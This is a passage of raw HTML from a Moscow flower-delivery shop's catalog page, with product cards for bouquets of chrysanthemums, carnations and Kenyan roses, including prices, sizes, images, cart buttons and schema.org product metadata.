                    <meta itemprop="description" content="Заказать букет из 19 кенийских роз по цене 4790 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/monobukety/buket_iz_19_keniyskikh_ro/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/048/320_320_1/ku8wiedsvsebwk0iux9f3fjzldnue98y.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4790 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_2180" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_2180" data-element="2180">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="2180">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="2180">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">20 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/c6f/320_320_1/s5ggm91dtek0yrm82gszuf64xvczf2ve.jpeg);" onclick = "window.location.href='/catalog/povod/1sentyabrya/buket_s_golubym_delfiniumom_georginami_i/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/c6f/320_320_1/s5ggm91dtek0yrm82gszuf64xvczf2ve.jpeg" alt="Букет с белой хризантемой и розовой эустомой" data-src="/upload/resize_cache/iblock/c6f/320_320_1/s5ggm91dtek0yrm82gszuf64xvczf2ve.jpeg" data-src-mobile="/upload/resize_cache/iblock/c6f/320_320_1/s5ggm91dtek0yrm82gszuf64xvczf2ve.jpeg" title="Букет с белой хризантемой и розовой эустомой">
																																<img src="/upload/resize_cache/iblock/d94/320_320_1/1zfwv0cwl7jti2ygltdpuiny9x47xxkv.jpeg" alt="Букет с белой хризантемой и розовой эустомой" data-src="/upload/resize_cache/iblock/d94/320_320_1/1zfwv0cwl7jti2ygltdpuiny9x47xxkv.jpeg" data-src-mobile="/upload/resize_cache/iblock/d94/320_320_1/1zfwv0cwl7jti2ygltdpuiny9x47xxkv.jpeg" title="Букет с белой хризантемой и розовой эустомой">
																																<img src="/upload/resize_cache/iblock/1fa/320_320_1/p8xfl2laixyk3yf7rzo9ehn94dpc8vkz.jpeg" alt="Букет с белой хризантемой и розовой эустомой" data-src="/upload/resize_cache/iblock/1fa/320_320_1/p8xfl2laixyk3yf7rzo9ehn94dpc8vkz.jpeg" data-src-mobile="/upload/resize_cache/iblock/1fa/320_320_1/p8xfl2laixyk3yf7rzo9ehn94dpc8vkz.jpeg" title="Букет с белой хризантемой и розовой эустомой">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="2180"
                   data-product-name="Букет с белой хризантемой и розовой эустомой"
                   data-product-price="4820"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="23" href="/catalog/povod/1sentyabrya/buket_s_golubym_delfiniumom_georginami_i/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">20 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/c6f/320_320_1/s5ggm91dtek0yrm82gszuf64xvczf2ve.jpeg" alt="Букет с белой хризантемой и розовой эустомой с доставкой в Москве" data-src="/upload/resize_cache/iblock/c6f/320_320_1/s5ggm91dtek0yrm82gszuf64xvczf2ve.jpeg" data-src-mobile="/upload/resize_cache/iblock/c6f/320_320_1/s5ggm91dtek0yrm82gszuf64xvczf2ve.jpeg" title="Купить Букет с белой хризантемой и розовой эустомой по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_2180" src="/upload/resize_cache/iblock/d94/320_320_1/1zfwv0cwl7jti2ygltdpuiny9x47xxkv.jpeg" data-id="2180" alt="Букет с белой хризантемой и розовой эустомой с доставкой в Москве" data-src="/upload/resize_cache/iblock/d94/320_320_1/1zfwv0cwl7jti2ygltdpuiny9x47xxkv.jpeg" data-src-mobile="/upload/resize_cache/iblock/d94/320_320_1/1zfwv0cwl7jti2ygltdpuiny9x47xxkv.jpeg" title="Купить Букет с белой хризантемой и розовой эустомой по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_2180" data-element="2180">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="2180">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="2180">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="2180" class="js_item_price">4 820</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="2180"
               data-product-name="Букет с белой хризантемой и розовой эустомой"
               data-product-price="4820"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="23" href="/catalog/povod/1sentyabrya/buket_s_golubym_delfiniumom_georginami_i/" class="prevented">
                                            Букет с белой хризантемой и розовой эустомой                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 2180</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_2180" value="1" id="item_count_2180"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(2180, 'item_count_2180')" class="btn fill ecom-listing-add" data-id="2180" data-name="Букет с белой хризантемой и розовой эустомой" data-category="Готовые букеты цветов" data-price="4820.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет с белой хризантемой и розовой эустомой">
                    <meta itemprop="description" content="Заказать букет с белой хризантемой и розовой эустомой по цене 4820 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/povod/1sentyabrya/buket_s_golubym_delfiniumom_georginami_i/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/d94/320_320_1/1zfwv0cwl7jti2ygltdpuiny9x47xxkv.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4820 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_5854" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_5854" data-element="5854">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="5854">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="5854">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/0a5/320_320_1/a2dlkxa4ba60523u52iguihd7vvozuwv.jpg);" onclick = "window.location.href='/catalog/bukety/monobuket_iz_11_kofeynykh_gvozdik_s_evka/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/0a5/320_320_1/a2dlkxa4ba60523u52iguihd7vvozuwv.jpg" alt="Монобукет из 11 кофейных гвоздик с эвкалиптом " data-src="/upload/resize_cache/iblock/0a5/320_320_1/a2dlkxa4ba60523u52iguihd7vvozuwv.jpg" data-src-mobile="/upload/resize_cache/iblock/0a5/320_320_1/a2dlkxa4ba60523u52iguihd7vvozuwv.jpg" title="Монобукет из 11 кофейных гвоздик с эвкалиптом ">
																																<img src="/upload/resize_cache/iblock/8d2/320_320_1/fq3iwi0182xytmk8zv66c2peygq9ajkp.jpg" alt="Монобукет из 11 кофейных гвоздик с эвкалиптом " data-src="/upload/resize_cache/iblock/8d2/320_320_1/fq3iwi0182xytmk8zv66c2peygq9ajkp.jpg" data-src-mobile="/upload/resize_cache/iblock/8d2/320_320_1/fq3iwi0182xytmk8zv66c2peygq9ajkp.jpg" title="Монобукет из 11 кофейных гвоздик с эвкалиптом ">
																																<img src="/upload/resize_cache/iblock/50d/320_320_1/6scxx6esjo704oikfgouzscnirzq4fvw.jpg" alt="Монобукет из 11 кофейных гвоздик с эвкалиптом " data-src="/upload/resize_cache/iblock/50d/320_320_1/6scxx6esjo704oikfgouzscnirzq4fvw.jpg" data-src-mobile="/upload/resize_cache/iblock/50d/320_320_1/6scxx6esjo704oikfgouzscnirzq4fvw.jpg" title="Монобукет из 11 кофейных гвоздик с эвкалиптом ">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="5854"
                   data-product-name="Монобукет из 11 кофейных гвоздик с эвкалиптом "
                   data-product-price="4850"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="24" href="/catalog/bukety/monobuket_iz_11_kofeynykh_gvozdik_s_evka/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/0a5/320_320_1/a2dlkxa4ba60523u52iguihd7vvozuwv.jpg" alt="Монобукет из 11 кофейных гвоздик с эвкалиптом  с доставкой в Москве" data-src="/upload/resize_cache/iblock/0a5/320_320_1/a2dlkxa4ba60523u52iguihd7vvozuwv.jpg" data-src-mobile="/upload/resize_cache/iblock/0a5/320_320_1/a2dlkxa4ba60523u52iguihd7vvozuwv.jpg" title="Купить Монобукет из 11 кофейных гвоздик с эвкалиптом  по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_5854" src="/upload/resize_cache/iblock/8d2/320_320_1/fq3iwi0182xytmk8zv66c2peygq9ajkp.jpg" data-id="5854" alt="Монобукет из 11 кофейных гвоздик с эвкалиптом  с доставкой в Москве" data-src="/upload/resize_cache/iblock/8d2/320_320_1/fq3iwi0182xytmk8zv66c2peygq9ajkp.jpg" data-src-mobile="/upload/resize_cache/iblock/8d2/320_320_1/fq3iwi0182xytmk8zv66c2peygq9ajkp.jpg" title="Купить Монобукет из 11 кофейных гвоздик с эвкалиптом  по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_5854" data-element="5854">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="5854">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="5854">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="5854" class="js_item_price">4 850</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="5854"
               data-product-name="Монобукет из 11 кофейных гвоздик с эвкалиптом "
               data-product-price="4850"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="24" href="/catalog/bukety/monobuket_iz_11_kofeynykh_gvozdik_s_evka/" class="prevented">
                                            Монобукет из 11 кофейных гвоздик с эвкалиптом                     			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 5854</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_5854" value="1" id="item_count_5854"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(5854, 'item_count_5854')" class="btn fill ecom-listing-add" data-id="5854" data-name="Монобукет из 11 кофейных гвоздик с эвкалиптом " data-category="Готовые букеты цветов" data-price="4850.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Монобукет из 11 кофейных гвоздик с эвкалиптом ">
                    <meta itemprop="description" content="Заказать монобукет из 11 кофейных гвоздик с эвкалиптом  по цене 4850 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/monobuket_iz_11_kofeynykh_gvozdik_s_evka/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/8d2/320_320_1/fq3iwi0182xytmk8zv66c2peygq9ajkp.jpg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4850 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_4177" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_4177" data-element="4177">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="4177">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="4177">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
